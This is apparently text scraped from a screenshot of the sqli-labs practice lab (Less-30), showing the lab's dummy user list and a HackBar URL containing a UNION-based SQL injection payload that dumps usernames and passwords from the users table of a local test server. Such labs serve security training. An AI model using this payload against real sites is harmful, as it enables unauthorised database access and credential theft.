 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-30/?id=-1" union select 1,group_concat(username),group_concat(password) from users -- #`